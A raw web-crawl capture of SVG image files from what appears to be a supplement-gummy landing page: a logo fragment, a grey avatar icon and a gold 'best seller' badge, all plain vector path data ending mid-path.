<path d="M297.552 29.8579C296.647 30.4467 296.093 30.9967 294.56 30.9967C292.805 30.9967 291.216 29.9498 291.216 27.9286C291.216 25.8526 292.841 25.1364 294.633 24.8782L295.925 24.6943C296.738 24.5847 297.403 24.5104 297.403 23.9039C297.403 23.1134 296.386 23.0215 295.943 23.0215C294.946 23.0215 294.263 23.3893 294.263 24.2151H291.751C291.916 21.0551 294.946 20.926 295.833 20.926C298.438 20.926 300.175 21.6793 300.175 24.5086V28.6236C300.175 29.5979 300.249 30.2222 300.489 30.6448L300.544 30.7173H297.682L297.552 29.8579ZM297.478 26.1656C297.22 26.2575 297.053 26.3318 296.813 26.3866C296.055 26.5882 293.968 26.6077 293.968 27.8384C293.968 28.6289 294.688 28.8676 295.243 28.8676C295.447 28.8676 296.777 28.8499 297.478 27.6368V26.1656Z" fill="white"/>
<path d="M306.371 30.7292V29.6823C305.839 30.5452 304.65 30.9679 303.679 30.9679C300.712 30.9679 300.511 28.5612 300.511 26.761V21.2119H303.202V26.669C303.202 27.7159 303.403 28.7274 304.687 28.7274C306.042 28.7274 306.317 27.6063 306.317 26.1739V21.2137H308.936V30.7309H306.371V30.7292Z" fill="white"/>
<path d="M262.089 17.6404V9.9039C262.089 8.636 261.605 7.39285 260.126 7.39285C258.341 7.39285 257.857 8.96491 257.857 10.3601V17.6404H254.083V4.5016H257.754V6.02415C258.673 4.85704 259.872 4.19745 261.401 4.19745C262.395 4.19745 263.39 4.45209 264.18 5.0604C265.684 6.20275 265.94 7.79957 265.94 9.57499V17.6404H262.089Z" fill="white"/>
<path d="M270.315 12.1618C270.545 13.7851 271.437 14.977 273.171 14.977C274.344 14.977 275.084 14.572 275.644 13.5818L279.418 13.8364C278.476 16.6516 275.976 18.0221 273.068 18.0221C268.886 18.0221 266.386 15.1043 266.386 11.0725C266.386 7.14143 269.012 4.12286 273.068 4.12286C277.48 4.12286 279.571 7.47034 279.571 11.5287V12.1635H270.315V12.1618ZM275.621 9.32003C275.493 8.00085 274.524 7.06362 273.172 7.06362C271.565 7.06362 270.749 7.82401 270.342 9.3218H275.621V9.32003Z" fill="white"/>
<path d="M297.627 4.50104L293.801 17.6399H290.307L288.088 8.76275L285.895 17.6399H282.349L278.499 4.50104H282.349L284.364 12.7185L286.43 4.50104H289.745L291.786 12.7185L293.801 4.50104H297.627Z" fill="white"/>
<path d="M300.482 13.023C300.712 14.7223 301.604 15.2033 303.288 15.2033C304.104 15.2033 305.174 15.0265 305.174 13.9867C305.174 11.6277 297.32 13.5305 297.32 8.28024C297.32 5.18564 300.15 4.12109 302.827 4.12109C305.734 4.12109 308.463 5.36424 308.616 8.5844L305.096 8.76124C305.02 7.36601 303.873 6.85849 302.776 6.85849C302.061 6.85849 300.939 6.98582 300.939 7.97432C300.939 9.97786 308.997 8.4058 308.997 13.6047C308.997 17.0035 305.912 18.0185 303.03 18.0185C300.225 18.0185 296.911 16.7754 296.911 13.3006V13.1485L300.482 13.023Z" fill="white"/>
</g>
<g clip-path="url(#clip2_2036_1481)">
<path d="M338.542 26.8768C338.542 29.1517 336.688 30.8578 334.548 30.8578H334.406C332.266 30.7156 330.554 29.0095 330.554 26.7346C330.554 24.6019 332.409 22.7536 334.548 22.7536C336.831 22.8957 338.542 24.6019 338.542 26.8768ZM334.548 12.09C336.688 12.09 338.542 13.7962 338.542 16.0711C338.542 18.346 336.688 20.0521 334.548 20.0521C334.548 20.0521 334.548 20.0521 334.406 20.0521C332.266 20.0521 330.412 18.2038 330.412 16.0711C330.554 13.7962 332.409 12.09 334.548 12.09ZM326.988 26.8768C326.988 29.0095 325.134 31 322.851 30.8578C320.712 30.7156 319 28.8673 319.143 26.5924C319.285 24.4597 320.997 22.7536 323.137 22.7536C325.276 22.8957 326.988 24.6019 326.988 26.8768ZM334.548 9.38863C332.409 9.38863 330.554 7.54028 330.554 5.40758C330.554 5.40758 330.554 5.40758 330.554 5.2654C330.554 3.1327 332.409 1.28436 334.548 1.28436C336.688 1.28436 338.542 2.99052 338.542 5.2654C338.542 7.54028 336.688 9.38863 334.548 9.38863ZM326.988 16.0711C326.988 18.2038 325.276 20.0521 322.994 20.0521C320.712 20.0521 319 18.346 318.857 16.0711V15.9289C319 13.7962 320.854 12.09 323.137 12.09C325.276 12.09 326.988 13.9384 326.988 16.0711ZM322.994 9.38863C320.854 9.38863 319 7.54028 319 5.40758C319 3.27488 320.712 1.42654 322.994 1.28436C322.994 1.28436 322.994 1.28436 323.137 1.28436C325.419 1.28436 327.131 3.1327 327.131 5.2654V5.40758C326.988 7.54028 325.276 9.38863 322.994 9.38863ZM346.103 12.09C348.242 12.09 350.097 13.7962 350.097 16.0711C350.097 18.2038 348.385 20.0521 346.103 20.0521C343.82 20.0521 342.109 18.2038 342.109 16.0711C341.966 13.7962 343.963 12.09 346.103 12.09ZM346.103 9.38863C343.82 9.38863 342.109 7.68246 342.109 5.40758C342.109 3.27488 343.82 1.42654 346.103 1.42654C348.242 1.42654 350.097 3.1327 350.097 5.40758C350.097 7.54028 348.242 9.38863 346.103 9.38863ZM341.966 26.8768C341.966 24.7441 343.678 22.8957 345.96 22.8957C345.96 22.8957 345.96 22.8957 346.103 22.8957C348.242 22.8957 350.097 24.7441 350.097 26.8768C350.097 29.0095 348.385 30.8578 346.103 30.8578H345.96C343.678 30.7156 341.966 29.0095 341.966 26.8768ZM361.794 1.28436H353.235V18.9147H357.799V5.69194H361.794C364.218 5.69194 366.073 7.68246 366.073 9.95735V18.7725H370.638V10.0995C370.638 5.2654 366.643 1.28436 361.794 1.28436ZM387.184 1.28436H378.483V18.9147H383.048V5.69194H387.184C389.609 5.69194 391.464 7.68246 391.464 9.95735V18.7725H396.028V10.0995C396.028 5.2654 392.034 1.28436 387.184 1.28436ZM372.207 1.28436H376.771V18.7725H372.207V1.28436ZM415 9.81517C415 4.98104 411.434 1 406.156 1C400.878 1 396.884 4.5545 396.884 10.0995V10.2417C396.884 15.6446 400.736 19.1991 406.299 19.1991C408.866 19.1991 411.434 18.346 413.716 16.0711L410.721 13.2275C409.58 14.3649 408.296 14.9337 406.584 14.9337C403.874 14.9337 402.162 13.654 402.019 11.5213H415C415 10.6682 415 9.81517 415 9.81517ZM402.019 8.109C402.162 6.54502 404.016 5.2654 406.156 5.2654C408.153 5.2654 409.865 6.54502 409.865 8.109H402.019Z" fill="white"/>
<path d="M354.376 27.5873C353.52 27.5873 352.807 28.2982 352.807 29.1513C352.807 30.0044 353.52 30.7153 354.376 30.7153C355.232 30.7153 355.945 30.0044 355.945 29.1513C355.945 28.2982 355.232 27.5873 354.376 27.5873ZM361.08 23.4641C361.936 23.4641 362.506 23.8907 363.077 24.6016L363.22 24.8859L365.645 23.4641L365.359 23.1798C364.218 21.6158 362.792 20.9049 360.937 20.9049C358.94 20.9049 357.657 21.758 356.943 22.4689C356.087 23.4641 355.517 24.7437 355.517 26.0234C355.517 27.303 356.087 28.5826 356.943 29.5779C358.227 30.8575 359.796 31.1418 360.937 31.1418C362.649 31.1418 364.361 30.2888 365.359 28.7248L365.645 28.4404L363.22 27.0186L363.077 27.303C362.649 28.0139 361.936 28.4404 361.08 28.4404C359.654 28.4404 358.512 27.303 358.512 25.8812C358.512 24.4594 359.654 23.4641 361.08 23.4641ZM371.065 20.7627C369.068 20.7627 367.784 21.6158 367.071 22.3267C366.215 23.3219 365.645 24.6016 365.645 25.8812C365.645 27.1608 366.215 28.4404 367.071 29.4357C368.355 30.7153 369.924 30.9997 371.065 30.9997C373.062 30.9997 374.346 30.1466 375.059 29.4357C375.915 28.4404 376.486 27.1608 376.486 25.8812C376.486 24.6016 375.915 23.3219 375.059 22.3267C373.775 21.0471 372.206 20.7627 371.065 20.7627ZM371.065 28.4404C369.639 28.4404 368.498 27.303 368.498 25.8812C368.498 24.4594 369.639 23.3219 371.065 23.3219C372.492 23.3219 373.633 24.4594 373.633 25.8812C373.633 27.303 372.492 28.4404 371.065 28.4404ZM393.175 28.0139C392.319 28.0139 391.606 28.7248 391.606 29.5779C391.606 30.4309 392.319 31.1418 393.175 31.1418C394.031 31.1418 394.744 30.4309 394.744 29.5779C394.744 28.7248 394.031 28.0139 393.175 28.0139ZM402.019 21.6158C401.306 21.1892 400.45 20.9049 399.452 20.9049C396.313 20.9049 394.316 23.6063 394.316 26.0234C394.316 27.303 394.744 28.5826 395.6 29.5779C396.599 30.5731 397.882 31.1418 399.309 31.1418C400.307 31.1418 401.163 30.8575 401.876 30.2888V30.8575H404.587V21.0471H401.876C402.019 21.0471 402.019 21.6158 402.019 21.6158ZM399.594 28.4404C398.168 28.4404 397.169 27.303 397.169 25.8812C397.169 24.4594 398.31 23.3219 399.594 23.3219C400.878 23.3219 402.019 24.4594 402.019 25.8812C402.019 27.303 400.878 28.4404 399.594 28.4404ZM411.862 21.0471V26.4499C411.862 27.4452 411.148 28.2982 410.15 28.2982C409.151 28.2982 408.438 27.4452 408.438 26.4499V21.0471H405.728V26.5921C405.728 27.8717 406.156 29.0091 407.154 29.8622C408.01 30.5731 409.151 30.9997 410.293 30.9997C411.434 30.9997 412.575 30.5731 413.431 29.8622C414.287 29.0091 414.857 27.8717 414.857 26.5921V21.0471C414.715 21.0471 411.862 21.0471 411.862 21.0471ZM390.037 21.9001C389.324 21.1892 388.325 20.7627 387.327 20.7627C386.328 20.7627 385.187 21.3314 384.616 22.0423C384.189 21.1892 383.047 20.7627 382.049 20.7627C381.193 20.7627 380.337 21.1892 379.909 21.6158V21.0471H377.199V30.8575H379.909V24.8859C379.909 24.0328 380.765 23.6063 381.336 23.6063C382.191 23.6063 382.762 24.175 382.762 25.1703V30.8575H385.472V25.1703C385.472 24.0328 386.043 23.6063 386.899 23.6063C387.612 23.6063 388.325 24.175 388.325 24.8859V30.8575H391.035V24.8859C391.178 23.6063 390.75 22.611 390.037 21.9001Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2036_1481">
<rect width="127" height="30" fill="white" transform="translate(80 1)"/>
</clipPath>
<clipPath id="clip1_2036_1481">
<rect width="92" height="30" fill="white" transform="translate(217 1)"/>
</clipPath>
<clipPath id="clip2_2036_1481">
<rect width="96" height="30" fill="white" transform="translate(319 1)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/icon-10.ChjRdnOg.svg
body_size: 1629
content:
<svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<path d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100Z" fill="#DBDBDB"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="100" height="100">
<path d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100Z" fill="#DBDBDB"/>
</mask>
<g mask="url(#mask0)">
<path d="M50.5 88C67.3447 88 81 74.3447 81 57.5C81 40.6553 67.3447 27 50.5 27C33.6553 27 20 40.6553 20 57.5C20 74.3447 33.6553 88 50.5 88Z" fill="#BABAB9"/>
<path d="M63.4736 62C63.4736 62 58.5808 79.8703 65.0454 85.9183C66.3959 87.1736 71.0673 88.8168 71.0673 88.8168L71.4215 90.1862C71.4215 90.1862 71.3772 88.155 72.6392 89.4787C73.8789 90.8024 77.6205 91.4871 77.6205 91.4871L84.6386 95.4811C84.6386 95.4811 89 97.9916 89 98.9958C89 100 89 100 89 100H12L19.1731 93.4955L24.6193 92.1718C24.6193 92.1718 26.479 89.8438 27.431 90.1634C28.3608 90.5057 28.3608 90.5057 28.3608 90.5057L30.0434 88.8625C30.0434 88.8625 37.1944 85.4619 38.8769 82.7231C42.0207 77.5423 40.4488 64.3507 40.4488 64.3507L63.4736 62Z" fill="url(#paint0_linear)"/>
<path d="M35.3047 58.8311C35.3047 58.8311 32.8469 62.971 43.3261 72.4709C44.2646 73.3206 46.3649 75.9135 47.3927 76.2839C51.0794 77.6566 53.068 76.7415 55.1459 76.1314C56.7994 75.652 59.0114 73.1245 59.0114 73.1245C59.0114 73.1245 67.7478 66.5879 67.9042 63.2542C68.0606 59.9206 69.1331 58.8311 69.1331 58.8311C69.1331 58.8311 69.3789 58.3953 70.2503 58.8093C71.792 59.5284 72.6858 56.6522 72.9762 53.4929C73.1997 51.0743 71.8143 47.9803 70.2503 48.1111C68.6862 48.2636 69.3118 48.5033 69.3118 48.5033C69.2895 48.3289 69.4459 45.4528 68.8426 43.2086C67.9489 39.8095 68.0383 35.6261 64.2622 33.4472C60.4861 31.2684 56.9558 27.3682 54.632 28.0872C52.3083 28.8062 46.1638 33.0115 43.1697 31.9874C40.1756 30.9633 38.2094 35.9311 37.1816 37.9357C35.9527 40.3761 35.126 48.9608 35.3047 50.7039C35.4611 52.447 35.4611 52.447 35.4611 52.447C35.4611 52.447 34.3663 47.806 33.4055 47.5228C32.4671 47.2395 30.7243 47.2395 31.0371 50.7039C31.3499 54.1901 30.4338 51.9023 33.0927 57.9596C34.6568 61.5111 35.3047 58.8311 35.3047 58.8311Z" fill="#F4F4F4"/>
<path d="M66.0929 58.9757C66.0929 58.9757 66.1372 59.1521 66.1814 59.4388C66.3143 60.299 66.4471 62.2178 65.5394 63.8719C64.3216 66.0774 61.4875 68.9666 61.4875 68.9666C61.4875 68.9666 57.4357 79.9279 61.4875 82.8171C65.5394 85.7063 72.6245 88 72.6245 88C72.6245 88 72.3367 82.8171 74.2408 80.8763C76.1228 78.9575 78.6912 77.3254 78.6912 77.3254C78.6912 77.3254 82.1895 73.6643 80.396 72.8924C78.6026 72.1204 81.4367 71.0618 81.4367 71.0618L79.444 69.6282C79.444 69.6282 82.4773 68.9445 81.4367 67.5109C80.396 66.0774 84.47 61.2694 84.47 61.2694C84.47 61.2694 86.2634 59.0639 83.2522 53.9692C80.2189 48.8745 81.3702 44.265 81.3702 44.265C81.3702 44.265 80.3296 40.3172 78.9126 35.7959C77.4956 31.2746 74.2851 26.0917 71.451 23.8642C68.617 21.6587 66.0265 16.6522 61.4875 16.0788C59.8934 15.8803 56.9043 16.4537 56.9043 16.4537C56.9043 16.4537 49.0442 12.6823 44.1953 14.4908C39.28 16.2993 31.7078 21.0853 25.6632 28.5839C19.6187 36.0826 23.4934 38.8836 23.4934 38.8836C23.4934 38.8836 22.0764 39.3688 21.5007 36.5678C21.5007 36.5678 20.0173 39.457 21.5007 41.7507C21.5007 41.7507 13.8399 50.1096 16.0318 54.4544C18.2017 58.7772 18.0245 55.9983 18.0245 55.9983C18.0245 55.9983 12.8435 61.0047 14.2384 64.8423C14.6591 66.0112 13.8177 66.7831 14.1499 67.4448C14.7255 68.6137 15.744 69.4738 16.9618 69.8267L18.3345 73.7525C19.7958 77.9209 22.8292 81.3174 26.7481 83.17L36.9773 88C36.9773 88 35.5603 84.6256 37.9294 80.8763C40.2985 77.1269 41.6934 71.5691 39.8557 69.3856C36.8002 65.7245 33.4348 61.2473 33.8554 56.7481C34.0547 54.5426 32.9698 53.6604 33.0584 51.0579C33.1469 47.882 34.7189 51.6314 34.9404 50.5507C35.361 48.5216 35.5382 44.7502 36.6009 43.7798C40.0992 40.5157 38.6601 42.9197 42.6455 39.3468C48.0257 34.5388 43.9739 38.6631 48.0257 34.5388C51.8562 30.635 55.8637 28.7604 55.8637 28.7604C55.8637 28.7604 57.7457 32.62 63.6131 34.3403C67.0892 35.3548 61.554 48.676 66.2479 48.9627C66.4471 48.9848 66.6243 48.3893 67.2442 48.1246C69.724 47.1101 70.1226 49.5141 70.4325 52.271C70.6318 54.0574 70.2997 55.8659 69.4805 57.4759C69.4583 57.498 69.4583 57.52 69.4362 57.5421C68.8162 58.8213 65.9822 58.1596 66.0929 58.9757Z" fill="#BABAB9"/>
</g>
</g>
<defs>
<linearGradient id="paint0_linear" x1="50.502" y1="102.654" x2="50.502" y2="56.784" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.243" stop-color="#FBFBFB"/>
<stop offset="0.4799" stop-color="#F0F0EF"/>
<stop offset="0.7145" stop-color="#DCDCDC"/>
<stop offset="0.9463" stop-color="#C1C1C0"/>
<stop offset="1" stop-color="#BABAB9"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/best-seller.DeOVNdxD.svg
body_size: 6368
content:
<svg width="68" height="68" viewBox="0 0 68 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.6567 64.9889C37.6567 64.9889 44.0307 63.1544 47.2847 66.9477C47.2847 66.9477 41.5761 70.3208 37.6567 64.9889Z" fill="#CE9F1C"/>
<path d="M41.8555 63.1603C42.5488 61.3435 42.2357 60.2073 42.2357 60.2073C39.5352 61.1305 38.1374 63.178 37.623 64.7522C38.6406 64.1545 40.2341 63.4976 41.8555 63.1603Z" fill="#CE9F1C"/>
<path d="M45.2041 62.8878C45.2041 62.8878 50.9127 59.3726 54.983 62.1421C54.983 62.148 50.292 66.971 45.2041 62.8878Z" fill="#CE9F1C"/>
<path d="M48.8107 59.9705C49.0343 58.0235 48.4585 57.0116 48.4585 57.0116C46.0766 58.6449 45.2268 61.0002 45.1094 62.663C45.9536 61.8109 47.329 60.7457 48.8107 59.9705Z" fill="#CE9F1C"/>
<path d="M51.981 58.793C51.981 58.793 56.6384 53.8339 61.2455 55.3962C61.2455 55.3962 57.8964 61.3435 51.981 58.793Z" fill="#CE9F1C"/>
<path d="M54.7543 54.9878C54.4971 53.0468 53.692 52.2301 53.692 52.2301C51.791 54.4611 51.545 56.9702 51.8413 58.6094C52.4396 57.5501 53.5075 56.1417 54.7543 54.9878Z" fill="#CE9F1C"/>
<path d="M57.5278 52.9817C57.5278 52.9817 60.8154 46.9159 65.6462 47.1645C65.6462 47.1645 63.8626 53.822 57.5278 52.9817Z" fill="#CE9F1C"/>
<path d="M59.2721 48.5493C58.5453 46.7444 57.5668 46.1763 57.5668 46.1763C56.2753 48.8511 56.6499 51.3425 57.3376 52.8456C57.6675 51.6561 58.3552 49.9991 59.2721 48.5493Z" fill="#CE9F1C"/>
<path d="M61.4634 45.8509C61.4634 45.8509 63.1519 39.0928 67.882 38.0098C67.882 38.0098 67.787 44.9277 61.4634 45.8509Z" fill="#CE9F1C"/>
<path d="M62.0676 41.087C60.927 39.5425 59.8424 39.2643 59.8424 39.2643C59.2497 42.1996 60.2225 44.5075 61.2513 45.768C61.2737 44.5312 61.5309 42.744 62.0676 41.087Z" fill="#CE9F1C"/>
<path d="M63.521 37.8798C63.521 37.8798 63.4986 30.8849 67.8038 28.5474C67.7982 28.5474 69.4029 35.2582 63.521 37.8798Z" fill="#CE9F1C"/>
<path d="M62.939 33.1156C61.4574 31.9379 60.3447 31.9616 60.3447 31.9616C60.4901 34.9619 61.9941 36.9207 63.2968 37.8557C63.0117 36.6603 62.8272 34.8613 62.939 33.1156Z" fill="#CE9F1C"/>
<path d="M63.5606 29.6242C63.5606 29.6242 61.8273 22.8779 65.4113 19.4338C65.4113 19.4338 68.5982 25.4758 63.5606 29.6242Z" fill="#CE9F1C"/>
<path d="M61.833 25.1801C60.1165 24.4462 59.043 24.7776 59.043 24.7776C59.9152 27.6359 61.8497 29.1154 63.337 29.6598C62.7723 28.5769 62.1517 26.8962 61.833 25.1801Z" fill="#CE9F1C"/>
<path d="M61.5754 21.6353C61.5754 21.6353 58.2543 15.5932 60.8709 11.2851C60.8765 11.2851 65.4333 16.2501 61.5754 21.6353Z" fill="#CE9F1C"/>
<path d="M58.819 17.8184C56.9795 17.5817 56.0234 18.1912 56.0234 18.1912C57.5666 20.7122 59.7919 21.6117 61.363 21.736C60.5634 20.8424 59.5514 19.3866 58.819 17.8184Z" fill="#CE9F1C"/>
<path d="M57.7069 14.4571C57.7069 14.4571 53.0215 9.52757 54.4976 4.65131C54.5032 4.65722 60.1167 8.20198 57.7069 14.4571Z" fill="#CE9F1C"/>
<path d="M54.1118 11.5277C52.2779 11.7999 51.5063 12.6521 51.5063 12.6521C53.6142 14.6641 55.9849 14.9245 57.5336 14.6109C56.5328 13.9717 55.2021 12.8415 54.1118 11.5277Z" fill="#CE9F1C"/>
<path d="M52.2155 8.59244C52.2155 8.59244 46.4846 5.11278 46.7194 -0.000183105C46.7194 -0.000183105 53.0095 1.88759 52.2155 8.59244Z" fill="#CE9F1C"/>
<path d="M48.0282 6.74005C46.3229 7.50938 45.7861 8.54501 45.7861 8.54501C48.3133 9.91204 50.6672 9.51554 52.0873 8.78764C50.9635 8.4444 49.4036 7.7165 48.0282 6.74005Z" fill="#CE9F1C"/>
<path d="M46.6808 5.46787C46.6808 5.46787 40.2063 6.84672 37.1982 2.83446C37.1982 2.84038 43.1025 -0.130346 46.6808 5.46787Z" fill="#CE9F1C"/>
<path d="M30.3433 64.9889C30.3433 64.9889 23.9694 63.1544 20.7153 66.9477C20.7209 66.9477 26.4295 70.3209 30.3433 64.9889Z" fill="#CE9F1C"/>
<path d="M26.1441 63.1604C25.4508 61.3436 25.7639 60.2074 25.7639 60.2074C28.4644 61.1306 29.8622 63.1781 30.3766 64.7523C29.359 64.1546 27.7655 63.4977 26.1441 63.1604Z" fill="#CE9F1C"/>
<path d="M22.7955 62.8878C22.7955 62.8878 17.087 59.3726 13.0166 62.1422C13.0222 62.1481 17.7076 66.9711 22.7955 62.8878Z" fill="#CE9F1C"/>
<path d="M19.1883 59.9705C18.9647 58.0236 19.5406 57.0117 19.5406 57.0117C21.9224 58.645 22.7722 61.0002 22.8897 62.6631C22.0454 61.8109 20.67 60.7457 19.1883 59.9705Z" fill="#CE9F1C"/>
<path d="M16.0189 58.793C16.0189 58.793 11.3615 53.8339 6.75439 55.3962C6.75439 55.3962 10.1035 61.3436 16.0189 58.793Z" fill="#CE9F1C"/>
<path d="M13.2461 54.9878C13.5033 53.0468 14.3084 52.2301 14.3084 52.2301C16.2094 54.4611 16.4554 56.9702 16.1591 58.6094C15.5608 57.5501 14.4929 56.1417 13.2461 54.9878Z" fill="#CE9F1C"/>
<path d="M10.4723 52.9817C10.4723 52.9817 7.18474 46.916 2.354 47.1645C2.354 47.1645 4.13757 53.822 10.4723 52.9817Z" fill="#CE9F1C"/>
<path d="M8.72852 48.5494C9.45536 46.7445 10.4338 46.1764 10.4338 46.1764C11.7254 48.8512 11.3508 51.3426 10.663 52.8457C10.3332 51.6563 9.64546 49.9993 8.72852 48.5494Z" fill="#CE9F1C"/>
<path d="M6.5363 45.8509C6.5363 45.8509 4.84777 39.0928 0.117676 38.0098C0.117676 38.0098 0.212725 44.9277 6.5363 45.8509Z" fill="#CE9F1C"/>
<path d="M5.93213 41.0871C7.07272 39.5425 8.1574 39.2644 8.1574 39.2644C8.75006 42.1996 7.77721 44.5076 6.74844 45.7681C6.72607 44.5313 6.46888 42.7441 5.93213 41.0871Z" fill="#CE9F1C"/>
<path d="M4.47871 37.8798C4.47871 37.8798 4.50107 30.8849 0.195896 28.5474C0.201487 28.5474 -1.40317 35.2582 4.47871 37.8798Z" fill="#CE9F1C"/>
<path d="M5.06047 33.1161C6.54214 31.9385 7.65478 31.9621 7.65478 31.9621C7.50941 34.9624 6.00538 36.9212 4.70264 37.8562C4.98779 36.6609 5.1723 34.8618 5.06047 33.1161Z" fill="#CE9F1C"/>
<path d="M4.43917 29.6243C4.43917 29.6243 6.17243 22.878 2.5885 19.4338C2.5885 19.4338 -0.598459 25.4759 4.43917 29.6243Z" fill="#CE9F1C"/>
<path d="M6.16661 25.1801C7.88309 24.4463 8.95659 24.7777 8.95659 24.7777C8.08437 27.636 6.14984 29.1154 4.6626 29.6599C5.2273 28.5769 5.84792 26.8963 6.16661 25.1801Z" fill="#CE9F1C"/>
<path d="M6.42433 21.6353C6.42433 21.6353 9.74546 15.5933 7.12881 11.2852C7.12322 11.2852 2.56645 16.2502 6.42433 21.6353Z" fill="#CE9F1C"/>
<path d="M9.18068 17.8185C11.0202 17.5817 11.9762 18.1913 11.9762 18.1913C10.4331 20.7122 8.20783 21.6117 6.63672 21.736C7.44184 20.8424 8.44824 19.3867 9.18068 17.8185Z" fill="#CE9F1C"/>
<path d="M10.2935 14.457C10.2935 14.457 14.9789 9.52751 13.5029 4.65125C13.5029 4.65716 7.88376 8.20192 10.2935 14.457Z" fill="#CE9F1C"/>
<path d="M13.8891 11.5278C15.7229 11.8 16.4945 12.6521 16.4945 12.6521C14.3867 14.6642 12.016 14.9246 10.4673 14.6109C11.4681 13.9718 12.7988 12.8415 13.8891 11.5278Z" fill="#CE9F1C"/>
<path d="M15.7841 8.59256C15.7841 8.59256 21.515 5.11291 21.2802 -6.10352e-05C21.2802 -6.10352e-05 14.9902 1.88771 15.7841 8.59256Z" fill="#CE9F1C"/>
<path d="M19.9722 6.74011C21.6775 7.50943 22.2143 8.54505 22.2143 8.54505C19.6871 9.91206 17.3332 9.51557 15.9131 8.78768C17.0369 8.44444 18.6024 7.71655 19.9722 6.74011Z" fill="#CE9F1C"/>
<path d="M21.3188 5.46793C21.3188 5.46793 27.7934 6.84678 30.8014 2.83452C30.8014 2.84044 24.8972 -0.130285 21.3188 5.46793Z" fill="#CE9F1C"/>
<path d="M12.709 25.6533H18.2498C19.614 25.6533 20.6875 26.0497 21.3697 26.7717C21.9176 27.3517 22.186 28.0559 22.186 28.9199V28.9554C22.186 30.3815 21.4703 31.1745 20.6149 31.6835C21.9959 32.2456 22.8457 33.0919 22.8457 34.7903V34.8258C22.8457 37.1337 21.0733 38.2936 18.3784 38.2936H12.709V25.6533ZM17.6907 30.7662C18.8481 30.7662 19.5861 30.3697 19.5861 29.4288V29.3933C19.5861 28.5648 18.9711 28.0914 17.864 28.0914H15.2697V30.7603H17.6907V30.7662ZM18.3896 35.8555C19.5469 35.8555 20.2458 35.4235 20.2458 34.4826V34.447C20.2458 33.6008 19.6476 33.0741 18.3001 33.0741H15.2641V35.8555H18.3896Z" fill="white"/>
<path d="M25.02 25.6533H34.0218V28.1269H27.6311V30.6893H33.2558V33.1629H27.6311V35.8141H34.1112V38.2877H25.02V25.6533Z" fill="white"/>
<path d="M35.627 36.4475L37.1813 34.4828C38.2548 35.4238 39.3786 36.0155 40.7428 36.0155C41.8163 36.0155 42.4649 35.5658 42.4649 34.8261V34.7905C42.4649 34.0863 42.0568 33.7253 40.0607 33.1868C37.6565 32.5359 36.1022 31.8317 36.1022 29.3225V29.287C36.1022 26.9968 37.841 25.476 40.2788 25.476C42.0176 25.476 43.4993 26.0559 44.7125 27.0797L43.3539 29.1746C42.2972 28.3993 41.2572 27.9318 40.2508 27.9318C39.2444 27.9318 38.7133 28.4171 38.7133 29.0325V29.068C38.7133 29.8965 39.2276 30.1688 41.2908 30.7309C43.7117 31.3997 45.076 32.3169 45.076 34.5183V34.5538C45.076 37.063 43.27 38.4714 40.6925 38.4714C38.8866 38.4714 37.0583 37.8027 35.627 36.4475Z" fill="white"/>
<path d="M49.8842 28.2215H46.25V25.6591H56.1407V28.2215H52.5065V38.2876H49.8787V28.2215H49.8842Z" fill="white"/>
<path d="M19.8878 47.7445C19.8039 47.703 19.7983 47.6735 19.7983 47.5018C19.7983 47.1823 19.8207 46.9278 19.8263 46.8272C19.8319 46.7562 19.8431 46.7266 19.8766 46.7266C19.9102 46.7266 19.9213 46.7444 19.9213 46.7976C19.9213 46.8568 19.9213 46.9456 19.9381 47.0343C20.0276 47.5018 20.4245 47.6853 20.8271 47.6853C21.403 47.6853 21.6881 47.2474 21.6881 46.8391C21.6881 46.4011 21.5148 46.1467 21.0004 45.6969L20.732 45.4602C20.0947 44.9099 19.9493 44.5134 19.9493 44.0814C19.9493 43.4009 20.4301 42.9393 21.1905 42.9393C21.4253 42.9393 21.5987 42.9629 21.7496 43.0044C21.8614 43.028 21.9118 43.034 21.9621 43.034C22.0124 43.034 22.0236 43.0458 22.0236 43.0813C22.0236 43.1109 22.0012 43.3239 22.0012 43.7559C22.0012 43.8565 21.99 43.9039 21.9621 43.9039C21.9285 43.9039 21.9174 43.8743 21.9118 43.821C21.9062 43.7441 21.867 43.5725 21.8335 43.5015C21.7999 43.4304 21.6378 43.1641 21.0843 43.1641C20.6705 43.1641 20.3463 43.4364 20.3463 43.9039C20.3463 44.2648 20.5028 44.4956 21.0787 44.9691L21.2464 45.1111C21.9565 45.7028 22.1242 46.0934 22.1242 46.6023C22.1242 46.8627 22.0292 47.348 21.6154 47.6557C21.3583 47.8451 21.034 47.922 20.7097 47.922C20.4134 47.9161 20.1338 47.8747 19.8878 47.7445Z" fill="white"/>
<path d="M24.8976 44.8682C24.8976 43.88 24.8976 43.6965 24.8865 43.4953C24.8753 43.2823 24.825 43.1758 24.6293 43.1343C24.5789 43.1225 24.4783 43.1166 24.4224 43.1166C24.4 43.1166 24.3721 43.1047 24.3721 43.0811C24.3721 43.0456 24.4 43.0278 24.4671 43.0278C24.6069 43.0278 24.769 43.0278 24.8976 43.0337L25.1436 43.0456C25.1828 43.0456 26.3793 43.0456 26.5191 43.0396C26.6309 43.0337 26.7315 43.0219 26.7763 43.0101C26.8042 43.0041 26.8322 42.9805 26.8601 42.9805C26.8769 42.9805 26.8825 43.0041 26.8825 43.0396C26.8825 43.087 26.8545 43.158 26.8322 43.3355C26.8266 43.4006 26.8154 43.6788 26.8042 43.7557C26.7986 43.7853 26.7874 43.8267 26.7595 43.8267C26.7259 43.8267 26.7092 43.7971 26.7092 43.7439C26.7092 43.6965 26.7036 43.59 26.6756 43.5131C26.6365 43.4125 26.575 43.3355 26.2507 43.2941C26.15 43.2823 25.4959 43.2764 25.4288 43.2764C25.4064 43.2764 25.3952 43.2941 25.3952 43.3415V45.0931C25.3952 